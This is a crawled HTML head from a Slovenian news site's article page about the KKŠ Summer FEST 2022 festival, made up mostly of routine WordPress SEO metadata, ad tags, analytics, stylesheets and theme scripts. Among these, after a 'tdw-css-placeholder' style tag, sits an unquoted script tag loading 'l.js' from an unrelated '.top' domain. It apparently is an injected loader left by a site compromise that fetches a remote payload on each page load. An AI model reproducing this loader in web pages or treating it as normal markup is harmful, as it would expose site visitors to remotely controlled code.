

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/kks-summer-fest-2022/
body_size: 40216
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>KKŠ Summer FEST 2022 - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/kks-summer-fest-2022/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KKŠ Summer FEST 2022" />
	<meta property="og:description" content="Poletje. Dobra družba. Zabava. Nepozabni spomini. Vrača se eden in edini &#8211; KKŠ Summer FEST. NASTOPAJOČI Glavni oder: Petek, 12. 8. 2022: Jan Plestenjak, Joker Out, Pero Lovšin, Alya Sobota, 13. 8. 2022: Luka Basi, BQL, Polkaholiki, Farty Animals Elektro oder: Insolate, Paolo Barbato, Glia, Brtinzz, Dom3n, Zepec, Jona, Krift, I-K-O, Pek Pouch Predstavile se [&hellip;]" />
	<meta property="og:url" content="http://e-koroska.si/kks-summer-fest-2022/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2022-08-10T20:54:10+00:00" />
	<meta property="og:image" content="http://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="502" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://e-koroska.si/kks-summer-fest-2022/#article","isPartOf":{"@id":"http://e-koroska.si/kks-summer-fest-2022/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"KKŠ Summer FEST 2022","datePublished":"2022-08-10T20:54:10+00:00","mainEntityOfPage":{"@id":"http://e-koroska.si/kks-summer-fest-2022/"},"wordCount":147,"commentCount":0,"image":{"@id":"http://e-koroska.si/kks-summer-fest-2022/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg","keywords":["kkš","Poljana / Prevalje"],"articleSection":["Dogodki","Featured","Razno"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://e-koroska.si/kks-summer-fest-2022/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"http://e-koroska.si/kks-summer-fest-2022/","url":"http://e-koroska.si/kks-summer-fest-2022/","name":"KKŠ Summer FEST 2022 - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/kks-summer-fest-2022/#primaryimage"},"image":{"@id":"http://e-koroska.si/kks-summer-fest-2022/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg","datePublished":"2022-08-10T20:54:10+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["http://e-koroska.si/kks-summer-fest-2022/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/kks-summer-fest-2022/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/08/Summer.jpg","width":960,"height":502},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; KKŠ Summer FEST 2022 Vir komentarjev" href="https://e-koroska.si/kks-summer-fest-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020224' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/13747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=13747' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"b2c28a07f6","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
